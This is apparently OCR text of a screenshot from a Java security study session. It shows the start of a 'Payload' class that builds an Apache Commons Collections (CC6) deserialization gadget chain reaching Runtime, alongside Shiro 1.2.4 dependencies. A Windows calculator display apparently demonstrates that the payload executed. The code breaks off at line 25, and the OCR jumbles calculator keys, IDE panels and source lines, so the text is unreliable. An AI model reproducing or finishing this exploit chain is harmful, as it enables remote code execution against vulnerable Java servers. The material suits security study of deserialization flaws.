 0
DEG F-E
MC MR M+ M- MS M˅
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_111
Maven: commons-beanutils:commons-beanutils:1
Maven: commons-collections:commons-collection
Maven: commons-logging:commons-logging:1.1
Maven: org.apache.shiro:shiro-core:1.2.4
1 package com.javasec.cc6;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections.map.LazyMap;
9
10 import java.io.ByteArrayInputStream;
11 import java.io.ByteArrayOutputStream;
12 import java.io.ObjectInputStream;
13 import java.io.ObjectOutputStream;
14 import java.lang.reflect.Field;
15 import java.util.HashMap;
16 import java.util.Map;
17
18 public class Payload {
19 public static void main(String[] argv) throws Exception{
20
21 Transformer Testtransformer = new ChainedTransformer(new Transformer[]{});
22 Transformer[] transformers = new Transformer[] {
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[] {
25 String.class,
行: Payload (1) ×
"C:\Program Files\Java\jdk1.8.0_111\bin\java.exe" ...
进程已结束，退出代码为 0